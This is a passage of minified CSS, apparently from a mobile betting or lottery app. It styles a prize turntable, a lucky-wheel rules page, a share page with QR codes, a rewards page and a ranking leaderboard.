.63rem;position:relative;z-index:9}.big_turntable_container .light_bg[data-v-dcd8a1d4]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/light_bg-294a15ff.png) no-repeat;background-size:cover;padding-top:2.19rem;margin-top:-2.19rem;margin-bottom:-1.25rem}.big_turntable_container .turn_box[data-v-dcd8a1d4]{display:flex;justify-content:center;align-items:center;margin-top:-.63rem;overflow:hidden}.big_turntable_container .turn_box .turn[data-v-dcd8a1d4]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/table_bg1-adb46774.png) no-repeat;background-size:cover;margin-left:-1px;z-index:1}.big_turntable_container .turn_box .turnTable[data-v-dcd8a1d4]{width:90%;height:90%;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/table_bg-fcb6e62d.png) no-repeat;background-size:cover;margin-left:-1px;transition:transform 2s ease-out}.big_turntable_container .turn_box .point[data-v-dcd8a1d4]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/point-e18effee.png) no-repeat;background-size:100% 100%;z-index:11;margin-left:-1px;color:#a36439;font-size:1.38rem;display:flex;justify-content:center;align-items:center}.big_turntable_container .copy_box[data-v-dcd8a1d4]{font-size:.88rem;line-height:1.25rem;color:#fff;display:flex;align-items:center;justify-content:center;margin-top:-2.81rem;margin-bottom:.63rem;position:relative;z-index:1}.big_turntable_container .copy_box img[data-v-dcd8a1d4]{height:.94rem;width:.94rem}.big_turntable_container .big_btn_box[data-v-dcd8a1d4]{width:80%;height:2.69rem;color:#75010ad9;font-size:1rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/big_btn-2e743725.png) no-repeat;background-size:100% 100%;text-align:center;margin:0 auto;margin-top:-.31rem;display:flex;align-items:center;justify-content:center}.big_turntable_container .free[data-v-dcd8a1d4]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;text-align:center;display:flex;align-items:center;justify-content:center}.big_turntable_container .free p[data-v-dcd8a1d4]{margin-top:.19rem}.big_turntable_container .subordinates-list-outer[data-v-dcd8a1d4]{padding:0 .63rem 1.25rem}.big_turntable_container .subordinates-list[data-v-dcd8a1d4]{height:12.31rem;margin:.63rem .63rem 5rem;padding:.63rem;overflow-y:auto;border-radius:.63rem;background:rgba(42,6,6,.9);border:.13rem solid rgb(255,234,159)}.big_turntable_container .subordinates-list[data-v-dcd8a1d4]::-webkit-scrollbar{width:0}.big_turntable_container .subordinates-list .title[data-v-dcd8a1d4]{display:flex;align-items:center;color:#fff;font-size:.75rem;line-height:1.06rem;font-weight:600;margin-bottom:.94rem}.big_turntable_container .subordinates-list .title img[data-v-dcd8a1d4]{width:.47rem;margin-right:.25rem;margin-top:.19rem}.big_turntable_container .subordinates-list .list[data-v-dcd8a1d4]{display:flex;justify-content:space-between;align-items:center;color:#eb98a0;font-size:.75rem;line-height:1.06rem;margin-bottom:.94rem}.big_turntable_container .subordinates-list .list .left[data-v-dcd8a1d4]{display:flex;align-items:center}.big_turntable_container .subordinates-list .list .left img[data-v-dcd8a1d4]{width:1.63rem;margin-right:.25rem}.big_turntable_container .subordinates-list .list .right p[data-v-dcd8a1d4]{text-align:right}.big_turntable_container .subordinates-list .list .right p[data-v-dcd8a1d4]:nth-child(1){font-size:1rem;color:#fff;line-height:1.38rem}.big_turntable_container[data-v-dcd8a1d4] .van-count-down{color:#eb98a0d9}.big-turntable-page.in-popup[data-v-dcd8a1d4]{min-height:10vh!important;border-radius:0 0 .63rem .63rem}.big-turntable-page.in-popup[data-v-dcd8a1d4]::-webkit-scrollbar{display:none}.big-turntable-page.in-popup .big_turntable_container .subordinates-list[data-v-dcd8a1d4]{margin:0!important}.big-turntable-page.in-popup .big_turntable_container .nav[data-v-dcd8a1d4]{padding:0 .75rem 0 .63rem!important}@media screen and (max-height: 600px){.big-turntable-page.in-popup[data-v-dcd8a1d4]{max-height:400px!important}}body:not([theme=theme2]) .big_turntable_container .turn_box[data-v-dcd8a1d4]{position:relative}body:not([theme=theme2]) .big_turntable_container .turn_box .turn[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme2]) .big_turntable_container .turn_box .turnTable[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme2]) .big_turntable_container .turn_box .point[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme1]) .cashOut div[data-v-dcd8a1d4]{background:none;background:linear-gradient(180deg,#4c3ab0 0%,#1f1951 100%);color:#fff;border-radius:1.25rem}body:not([theme=theme1]) .copy-box[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .copy-box .label[data-v-dcd8a1d4]{color:#0c97f6}body:not([theme=theme1]) .notify_box[data-v-dcd8a1d4]{border-top:1px solid;border-bottom:1px solid;border-image-slice:1}body:not([theme=theme1]) .notify_box p[data-v-dcd8a1d4]{color:var(--main-color-2)}body:not([theme=theme1]) .big_turntable_container .Countdown[data-v-dcd8a1d4]{color:var(--main-color-4)}body:not([theme=theme1]) .big_turntable_container .moeny[data-v-dcd8a1d4]{-webkit-text-stroke:.09rem var(--main-color-6)}body:not([theme=theme1]) .big_turntable_container .cashOut p[data-v-dcd8a1d4]{background:var(--gradient-color-1);border-radius:2.06rem;color:#fff}body:not([theme=theme1]) .big_turntable_container .big_btn_box[data-v-dcd8a1d4]{background:var(--gradient-color-1);border-radius:2.06rem;color:#fff}body:not([theme=theme1]) .big_turntable_container .free[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .free .van-count-down[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .subordinates-list[data-v-dcd8a1d4]{background:rgba(13,3,82,.6);border:.13rem solid rgb(74,57,173)}body:not([theme=theme1]) .big_turntable_container .subordinates-list .list[data-v-dcd8a1d4]{color:var(--main-color-1)}body:not([theme=theme1]) .big_turntable_container .subordinates-list .list .left img[data-v-dcd8a1d4]{border:1px solid var(--main-color-4);border-radius:50%}body:not([theme=theme1]) .big_turntable_container .turn_box[data-v-dcd8a1d4]{position:relative}body:not([theme=theme1]) .big_turntable_container .turn_box .turn[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme1]) .big_turntable_container .turn_box .turnTable[data-v-dcd8a1d4]{margin-left:-.31rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/table_bg-4fd4711b.png) no-repeat;background-size:cover}body:not([theme=theme1]) .big_turntable_container .turn_box .point[data-v-dcd8a1d4]{margin-left:-.31rem}body:not([theme=theme1]) .van-count-down[data-v-dcd8a1d4]{color:var(--main-color-4)}.urPKStyle .big_turntable_container .right img[data-v-dcd8a1d4]:nth-child(1){margin-right:0!important;margin-left:1rem}.urPKStyle .big_turntable_container .copy-btn[data-v-dcd8a1d4]{margin-right:.31rem}.urPKStyle .big_turntable_container .subordinates-list img[data-v-dcd8a1d4]{margin-left:.31rem}#app .android-app[data-v-ec00ed03]{height:100vh!important;min-height:100vh!important}.share_container[data-v-ec00ed03]{background-color:#300000}.share_container .content_box[data-v-ec00ed03]{height:75%}.share_container .content[data-v-ec00ed03]{position:relative;top:50%;transform:translateY(-50%)}.share_container .swiper[data-v-ec00ed03]{height:30%;position:relative}.share_container .swiper .slide[data-v-ec00ed03]{width:16.25rem;padding-bottom:5rem}.share_container .swiper .slide .picture[data-v-ec00ed03]{width:100%;height:24.06rem}.share_container .swiper .slide .slide-conten[data-v-ec00ed03]{width:100%;height:100%;background-repeat:no-repeat;background-size:100% 100%}.share_container .swiper .slide .qrcode_box[data-v-ec00ed03]{width:100%;height:5rem;overflow:hidden;position:absolute;bottom:0;display:flex;justify-content:space-between;align-items:center;background-color:#000;box-sizing:border-box;padding:.63rem}.share_container .swiper .slide .qrcode_box .left[data-v-ec00ed03]{display:flex;width:75%}.share_container .swiper .slide .qrcode_box .left .img_box[data-v-ec00ed03]{display:flex;flex-direction:column;justify-content:space-between}.share_container .swiper .slide .qrcode_box .left .img_box img[data-v-ec00ed03]{width:1.13rem;height:1.13rem}.share_container .swiper .slide .qrcode_box .left .img_box .avatar[data-v-ec00ed03]{border-radius:50%}.share_container .swiper .slide .qrcode_box .left .center[data-v-ec00ed03]{display:flex;flex-direction:column;justify-content:space-between;font-size:.63rem;margin-left:.75rem;color:#fff}.share_container .swiper .slide .qrcode_box .left .center p[data-v-ec00ed03]{line-height:1.13rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:10rem}.share_container .swiper .slide .qrcode_box .left .center span[data-v-ec00ed03]{color:#f9e46d;font-weight:600}.share_container .swiper .slide .qrcode_box .right[data-v-ec00ed03]{height:3.75rem!important;width:3.75rem!important;padding:.25rem;background:#fff}.share_container .indicators[data-v-ec00ed03]{display:flex;align-items:center;justify-content:center;position:absolute;bottom:-1.69rem;left:50%;transform:translate(-50%)}.share_container .indicators img[data-v-ec00ed03]{width:1.13rem;height:1.44rem}.share_container .indicators .indicators_list[data-v-ec00ed03]{margin:0 1rem;display:flex;align-items:center;justify-content:space-between}.share_container .indicators .indicators_list p img[data-v-ec00ed03]{height:.56rem;width:.56rem;margin:0 .19rem}.share_container .share_box[data-v-ec00ed03]{position:fixed;bottom:.63rem;width:var(--app-width);left:50%;transform:translate(-50%);display:flex;justify-content:space-evenly;padding:0 .94rem}@media screen and (width <= 500px){.share_container .share_box[data-v-ec00ed03]{width:100%;left:0;transform:translate(0)}}.share_container .share_box .item[data-v-ec00ed03]{display:flex;flex-direction:column;align-items:center;width:25%;position:relative}.share_container .share_box .item .fb-share-button[data-v-ec00ed03]{position:absolute;left:0;top:0;width:100%;height:100%;display:flex;justify-content:center;align-items:center;opacity:0}.share_container .share_box .item p[data-v-ec00ed03]{height:3.13rem;width:3.13rem;background:#6e050c;border-radius:50%;display:flex;justify-content:center;align-items:center;margin-bottom:.13rem}.share_container .share_box .item p img[data-v-ec00ed03]{height:1.38rem;width:1.38rem}.share_container .share_box .item span[data-v-ec00ed03]{color:#d67c86;font-size:.63rem;line-height:.88rem;text-align:center}[data-v-ec00ed03] .van-swipe__indicators{bottom:-1.63rem}body:not([theme=theme1]) .share_container .swiper .slide .qrcode_box .left .center span[data-v-ec00ed03]{color:var(--main-color-4)}body:not([theme=theme1]) .share_container .share_box .item p[data-v-ec00ed03]{background:var(--main-color-8)}body:not([theme=theme1]) .share_container .share_box .item span[data-v-ec00ed03]{color:var(--main-color-1)}.urPKStyle .img_box[data-v-ec00ed03]{margin-left:.31rem}.lucky_container[data-v-3f037633]{width:100%;background-size:cover;padding-top:1.44rem;display:flex;flex-direction:column}.lucky_container .nav[data-v-3f037633]{display:flex;align-items:center;justify-content:space-between;margin:0 1rem}.lucky_container .nav .right[data-v-3f037633]{border:1px solid rgba(229,193,193,.8509803922);height:1.38rem;padding-right:.88rem;display:flex;align-items:center;justify-content:space-between;border-radius:1.25rem}.lucky_container .nav .right img[data-v-3f037633]{width:1.28rem;height:1.38rem;margin-right:.53rem}.lucky_container .nav .right p[data-v-3f037633]{color:#f0db6e;font-size:.88rem;line-height:1.38rem}.lucky_container .deposite[data-v-3f037633]{text-align:center;margin-top:.5rem}.lucky_container .deposite p[data-v-3f037633]{background-image:linear-gradient(180deg,#fffbca 18.77%,#c78522 67%,#f7dc56 77.6%);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-stroke:.8px #9f1103;font-size:1.63rem;line-height:1.94rem;font-weight:700;padding:0 4.06rem}.lucky_container .complete[data-v-3f037633]{color:#eb98a0d9;font-size:.75rem;line-height:1.06rem;margin:.25rem 2rem 0 3.62rem;text-align:center}.lucky_container .btn_now[data-v-3f037633]{padding:0 2.5rem;width:11.44rem;box-sizing:border-box;height:2.69rem;line-height:2.38rem;color:#75010a;font-size:1rem;margin:.25rem auto .56rem;font-weight:500;text-align:center}.lucky_container .notify_box[data-v-3f037633]{height:1.38rem;line-height:1.38rem;width:17.25rem;padding-left:.38rem;box-sizing:border-box;margin-left:.5rem;font-size:.69rem;line-height:.94rem;color:#fff;margin:0 auto}.lucky_container .notify_box .van-swipe-item[data-v-3f037633]{display:flex;align-items:center;height:1.38rem}.lucky_container .notify_box .van-swipe-item img[data-v-3f037633]{width:.94rem;height:1.13rem;margin-right:.25rem;margin-top:.25rem}.lucky_container .btn_box[data-v-3f037633]{position:absolute;left:0;top:4.69rem}.lucky_container .btn_box p[data-v-3f037633]{padding:.38rem .56rem;font-size:.75rem;line-height:1.06rem;color:#fff;text-align:center}.lucky_container .btn_box p[data-v-3f037633]:nth-child(2){margin-top:1.13rem}.lucky_container .turn_list[data-v-3f037633]{margin-top:.75rem;background-color:#330004;flex:1;display:flex;flex-direction:column}.lucky_container .turn_list .tab[data-v-3f037633]{display:grid;grid-template-columns:repeat(4,1fr)}.lucky_container .turn_list .tab .item[data-v-3f037633]{display:flex;flex-direction:column;align-items:center;padding-top:.5rem;box-sizing:border-box;position:relative;height:5rem;border-bottom:.13rem solid #f5ac59}.lucky_container .turn_list .tab .item img[data-v-3f037633]{width:2.5rem}.lucky_container .turn_list .tab .item p[data-v-3f037633]{font-size:.75rem;line-height:.75rem;width:2.5rem;text-align:center;color:#fff}.lucky_container .turn_list .tab .item .mark[data-v-3f037633]{height:1rem;width:1rem;border-radius:50%;text-align:center;line-height:1rem;font-size:.75rem;background:linear-gradient(135deg,#eb6355 0%,#ca3231 100%);position:absolute;top:0;right:0}.lucky_container .turn_list .tab .tab_item_active1[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active2[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active3[data-v-3f037633],.lucky_container .turn_list .tab .tab_item_active4[data-v-3f037633]{border-bottom:none}.lucky_container .turn_list .list_content[data-v-3f037633]{padding-top:.63rem;flex:1}.lucky_container .turn_list .list_content .title[data-v-3f037633]{font-size:.75rem;line-height:1.06rem;color:#fff;text-align:center}.lucky_container .turn_list .list_content .progress_box[data-v-3f037633]{margin-top:.38rem;position:relative;margin-bottom:1.88rem}.lucky_container .turn_list .list_content .progress_box .progress[data-v-3f037633]{border:1px solid #ffc7a7;height:1.06rem;background:linear-gradient(180deg,#610200 0%,#8a000f 100%);margin:0 1.56rem;border-radius:1.38rem}.lucky_container .turn_list .list_content .progress_box .progress_list[data-v-3f037633]{display:flex;justify-content:space-between;width:100%;padding:0 .31rem;position:absolute;top:-.13rem;left:0;right:0}.lucky_container .turn_list .list_content .progress_box .progress_list .item[data-v-3f037633]{display:flex;flex-direction:column;align-items:center}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(1){width:.5rem;height:1.31rem}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(2){width:1.56rem;height:1.56rem}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(3){height:.88rem;font-size:.88rem;color:#fff}.lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(4){color:#f26060;-webkit-text-stroke:.5px black;font-size:.88rem}.lucky_container .turn_list .list_content .swiper[data-v-3f037633]{height:18.5rem;margin-top:.63rem}.lucky_container .turn_list .list_content .swiper .slide[data-v-3f037633]{width:18.5rem;height:18.5rem;display:flex;align-items:center;justify-content:center;position:relative}.lucky_container .turn_list .list_content .swiper .slide .turn_bg[data-v-3f037633]{width:18.5rem;height:18.5rem;position:absolute;top:50%;bottom:0;left:50%;right:0;transform:translate(-50%,-50%);z-index:1}.lucky_container .turn_list .list_content .swiper .slide .turntable[data-v-3f037633]{width:13.75rem;height:13.75rem;animation:rotate-3f037633 15s linear infinite}.lucky_container .turn_list .list_content .swiper .slide .point[data-v-3f037633]{width:5.63rem;height:5.63rem;margin-top:-.63rem;color:#c4481d;display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.lucky_container .turn_list .list_content .swiper .slide .point .go[data-v-3f037633]{font-size:1.25rem;line-height:1.25rem;font-weight:500;margin-top:.94rem}.lucky_container .turn_list .list_content .swiper .slide .point .spin[data-v-3f037633]{font-size:.75rem;line-height:.75rem;font-weight:500}@keyframes rotate-3f037633{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body:not([theme=theme1]) .lucky_container .nav .right[data-v-3f037633]{border-color:var(--main-color-2);background:rgba(76,58,176,.5)}body:not([theme=theme1]) .lucky_container .nav .right p[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .deposite p[data-v-3f037633]{background:none;color:var(--main-color-2);-webkit-text-stroke:1px var(--main-color-10)}body:not([theme=theme1]) .lucky_container .complete[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .btn_now[data-v-3f037633]{color:var(--main-color-1)}body:not([theme=theme1]) .lucky_container .notify_box[data-v-3f037633]{border-top:1px solid;border-bottom:1px solid;border-image:linear-gradient(90.03deg,rgba(207,202,242,.5) -2.62%,#cfcaf2 50.15%,rgba(207,202,242,.5) 102.92%) 1}body:not([theme=theme1]) .lucky_container .turn_list[data-v-3f037633]{background-color:unset}body:not([theme=theme1]) .lucky_container .turn_list .tab .item .mark[data-v-3f037633]{background:var(--main-color-4)}body:not([theme=theme1]) .lucky_container .turn_list .list_content .progress_box .progress[data-v-3f037633]{border:.13rem solid transparent;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-8),var(--main-color-8)),var(--gradient-color-1)}body:not([theme=theme1]) .lucky_container .turn_list .list_content .progress_box .progress_list .item p[data-v-3f037633]:nth-child(4){color:var(--main-color-4);-webkit-text-stroke:.5px var(--main-color-8)}.lucky_wheel_rules[data-v-b0de76aa]{height:calc(100 * var(--vh));width:100%;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/bg_box-813999b6.png) no-repeat;background-size:cover;padding:2.5rem 1rem 0;color:#fff}.lucky_wheel_rules .content .title[data-v-b0de76aa]{font-size:1.13rem;text-align:center}.lucky_wheel_rules .content .text_box[data-v-b0de76aa]{margin-top:2.56rem}.lucky_wheel_rules .content .text_box .item[data-v-b0de76aa]{display:flex;justify-content:space-between}.lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(1){height:1rem;width:1rem;line-height:1rem;text-align:center;background:#600701;box-shadow:0 .13rem .13rem #00000040;font-size:.75rem;margin-right:.63rem;border-radius:50%;margin-top:.25rem}.lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(2){font-size:.75rem;line-height:1.5rem;flex:1}.lucky_wheel_rules .content .text_box .item[data-v-b0de76aa]:last-child{margin-top:.5rem}.lucky_wheel_rules .content .list[data-v-b0de76aa]{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:1.44rem;margin-top:5.75rem}.lucky_wheel_rules .content .list .item[data-v-b0de76aa]{background-color:#3e0f0f;box-shadow:0 -.13rem 1px #e3838340;border-radius:.44rem;display:flex;align-items:center;justify-content:center;height:4.25rem}.lucky_wheel_rules .content .list .item img[data-v-b0de76aa]{width:2.5rem}body:not([theme=theme1]) .lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(1){background:var(--main-color-3)}body:not([theme=theme1]) .lucky_wheel_rules .content .text_box .item p[data-v-b0de76aa]:nth-child(2){color:var(--main-color-1)}body:not([theme=theme1]) .lucky_wheel_rules .content .list .item[data-v-b0de76aa]{background:var(--main-color-5);box-shadow:0 -.13rem 1px #cfcaf240;color:var(--main-color-1);flex-direction:column;font-size:.75rem}.my_rewards[data-v-c268a1fe]{height:calc(100 * var(--vh));width:100%}.my_rewards .content[data-v-c268a1fe]{padding-top:.63rem}.my_rewards .content .total[data-v-c268a1fe]{background:#480004;color:#d4656e;height:1.75rem;font-size:.75rem;padding-left:1rem;display:flex;align-items:center}.my_rewards .content .total span[data-v-c268a1fe]{color:#ffe47b;font-size:1rem;font-weight:500;margin-left:.94rem}.my_rewards .content .none[data-v-c268a1fe]{display:flex;flex-direction:column;align-items:center;margin-top:6.25rem}.my_rewards .content .none img[data-v-c268a1fe]{width:70%}.my_rewards .content .none p[data-v-c268a1fe]{color:#c87b85;font-size:.75rem;line-height:1.06rem;margin-top:1.25rem}body:not([theme=theme1]) .my_rewards .content .total[data-v-c268a1fe]{background:unset;color:#fff}body:not([theme=theme1]) .my_rewards .content .total .amount[data-v-c268a1fe]{background:linear-gradient(to bottom,var(--main-color-4),var(--main-color-3));background-clip:text;-webkit-background-clip:text;color:transparent}body:not([theme=theme1]) .my_rewards .content .none p[data-v-c268a1fe]{color:var(--main-color-1)}.rankPage{width:100%;min-height:0;height:100%;display:flex;flex-direction:column;background:#631e21}.rankPage .rank_podium{position:relative;width:100%;height:26.94rem}.rankPage .rank_podium .background{position:absolute}.rankPage .rank_podium .background.bg{top:0;left:0;width:100%;height:100%;z-index:1}.rankPage .rank_podium .background.curtain-1{top:0;left:0;width:4.13rem;height:14.41rem;transform:scaleX(-1);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:2}.rankPage .rank_podium .background.curtain-2{top:0;right:0;width:4.13rem;height:14.41rem;background-repeat:no-repeat;background-size:cover;background-position:center;z-index:2}.rankPage .rank_podium .background.totalAmountBg{left:50%;transform:translate(-50%);top:-1.25rem;width:100%;height:8.56rem;position:relative;z-index:2}.rankPage .rank_podium .background.totalAmountBg .totalAmount{z-index:1;position:absolute;bottom:1rem;left:50%;transform:translate(-50%);width:55%;height:1.81rem;color:#fff;display:flex;justify-content:center}.rankPage .rank_podium .background.totalAmountBg .totalAmount .amount{display:inline-block}.rankPage .rank_podium .background.totalAmountBg .totalAmount .amount img{max-width:100%;height:100%}.rankPage .rank_podium .dateTab{position:relative;width:100%;z-index:3;display:flex;justify-content:space-evenly}.rankPage .rank_podium .dateTab .item{margin:.38rem 0;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:400;line-height:1.05rem;text-align:left;color:#fff}.rankPage .rank_podium .dateTab .item.active{color:#ffe868;border-bottom:1px solid #ffe868}.rankPage .rank_podium .tip{position:relative;top:-1.25rem;z-index:2;display:flex;align-items:center;justify-content:center;margin:0 auto;width:16.25rem;height:.88rem;gap:.25rem}.rankPage .rank_podium .tip .icon{width:.69rem;height:.69rem}.rankPage .rank_podium .tip .text{font-family:PingFang SC;font-size:.63rem;font-weight:300;line-height:.88rem;letter-spacing:-.01em;text-align:left;color:#fff}.rankPage .rank_podium .throphyList{margin-top:1.13rem;position:relative;display:flex;justify-content:center}.rankPage .rank_podium .throphyList .throphy2{display:flex;flex-direction:column;align-items:center;position:relative;top:-3rem;z-index:1;width:7.81rem;height:100%}.rankPage .rank_podium .throphyList .throphy2 .light{position:absolute;top:-45%;width:18.44rem;height:100%}.rankPage .rank_podium .throphyList .throphy2 .crown{position:relative;top:.88rem;z-index:2;width:2.5rem;height:1.94rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/crown_1-afe419bd.png)}.rankPage .rank_podium .throphyList .throphy2 .badge{position:relative;width:8.44rem;height:6.25rem}.rankPage .rank_podium .throphyList .throphy2 .badge .avatar{position:absolute;z-index:-1;bottom:1.25rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.44rem;height:3.44rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatar_3-b71c9ba3.png)}.rankPage .rank_podium .throphyList .throphy2 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy2 .detail{width:5rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.13rem;position:relative;top:1rem}.rankPage .rank_podium .throphyList .throphy2 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_podium .throphyList .throphy1{display:flex;flex-direction:column;align-items:center;position:relative;top:-.63rem;z-index:1;width:5.5rem;height:100%}.rankPage .rank_podium .throphyList .throphy1 .crown{position:relative;z-index:2;width:2.38rem;height:1.69rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/crown_2-8d030244.png)}.rankPage .rank_podium .throphyList .throphy1 .badge{position:relative;margin-top:-.38rem;width:5.63rem;height:5.31rem}.rankPage .rank_podium .throphyList .throphy1 .badge .avatar{position:absolute;z-index:-1;bottom:.94rem;left:50%;transform:translate(-50%);border-radius:50%;width:3.38rem;height:3.38rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatar_4-2b32e1ea.png)}.rankPage .rank_podium .throphyList .throphy1 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy1 .detail{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.75rem}.rankPage .rank_podium .throphyList .throphy1 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_podium .throphyList .throphy3{display:flex;flex-direction:column;align-items:center;position:relative;top:.13rem;z-index:1;width:5.13rem;height:100%}.rankPage .rank_podium .throphyList .throphy3 .crown{position:relative;z-index:2;width:2.38rem;height:1.88rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/crown_3-8323f4f7.png)}.rankPage .rank_podium .throphyList .throphy3 .badge{position:relative;margin-top:-.38rem;width:5.13rem;height:4.5rem}.rankPage .rank_podium .throphyList .throphy3 .badge .avatar{position:absolute;z-index:-1;bottom:1rem;left:50%;transform:translate(-50%);border-radius:50%;width:2.75rem;height:2.75rem;background-repeat:no-repeat;background-size:contain;background-position:center;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/298/assets/avatar_1-96c75963.png)}.rankPage .rank_podium .throphyList .throphy3 .member{width:4.88rem;height:1rem;border-radius:.94rem;background:rgba(46,0,0,.8509803922);font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:1rem;text-align:center;color:#fff;margin-top:.13rem}.rankPage .rank_podium .throphyList .throphy3 .detail{width:5.13rem;height:1.69rem;color:#ffe374;text-align:center;font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.3px;margin-top:.75rem}.rankPage .rank_podium .throphyList .throphy3 .detail div{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.rankPage .rank_list{margin-top:-.63rem;position:relative;z-index:10;width:100%;margin-bottom:4.38rem;border-radius:.63rem .63rem 0 0;background:#631e21;min-height:0;height:100%;overflow-y:auto}.rankPage .rank_list::-webkit-scrollbar{width:0}.rankPage .rank_list.coming_soon{display:flex;justify-content:center;align-items:center}.rankPage .rank_list.coming_soon div{width:3rem;height:1.06rem;font-family:PingFang SC;font-size:.75rem;font-weight:500;line-height:1.05rem;text-align:center;color:#d58293}.rankPage .rank_list .item{margin:.25rem auto;padding:0 .75rem;background:rgba(28,0,0,.5019607843);width:21.44rem;height:3.13rem;border-radius:.25rem;display:flex;align-items:center}.rankPage .rank_list .item .rank{width:1.88rem;font-family:PingFang SC;font-size:1.5rem;font-weight:600;line-height:2.1rem;text-align:center;color:#c06a73;margin:0 .38rem}.rankPage .rank_list .item .member_detail{width:100%;display:flex;justify-content:space-between}.rankPage .rank_list .item .member_detail .left{display:flex}.rankPage .rank_list .item .member_detail .left .avatar{width:2.38rem;height:2.38rem;background-size:cover;background-repeat:no-repeat;background-position:center;background-image:url([data-uri]);display:flex;justify-content:center;align-items:center;margin:0 .63rem}.rankPage .rank_list .item .member_detail .left .avatar img{width:2.25rem;height:2.25rem;border-radius:50%}.rankPage .rank_list .item .member_detail .left .detail{display:flex;flex-direction:column;justify-content:space-around}.rankPage .rank_list .item .member_detail .left .detail .member{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.04em;text-align:left;color:#d4656e}.rankPage .rank_list .item .member_detail .left .detail .reward{font-family:PingFang SC;font-size:.63rem;font-weight:500;line-height:.88rem;letter-spacing:-.04em;text-align:left;color:#ffe374}.rankPage .rank_list .item .member_detail .right{font-family:PingFang SC;font-size:.63rem;font-weight:400;line-height:.88rem;letter-spacing:-.04em;text-align:right;color:#d4656e}.rankPage .rank_list .item .member_detail .right .amount{font-size:.75rem;font-weight:500;line-height:1.05rem;color:#ffe374}.rankPage .rank_myinfo{position:fixed;bottom:0;z-index:10;display:flex;justify-content:space-around;align-items:center;max-width:var(--app-width);width:100%;height:4.38rem;background:linear-gradient(180deg,#7a2221 0%,#4b090b 100%);box-shadow:0 1px 1px #fff3 inset}@media screen and (max-width: 600px){.rankPage .rank_myinfo{left:0;transform:translate(0)}}.rankPage .rank_myinfo .left{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:left;color:#fff}.rankPage .rank_myinfo .center{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:left;color:#ff2220}.rankPage .rank_myinfo .center .bet{font-size:1.13rem;font-weight:600;line-height:1.58rem;text-align:left;color:#ffe47b}.rankPage .rank_myinfo .right{font-family:PingFang SC;font-size:.75rem;font-weight:600;line-height:1.05rem;text-align:right;color:#ff2220}.rankPage .rank_myinfo .right 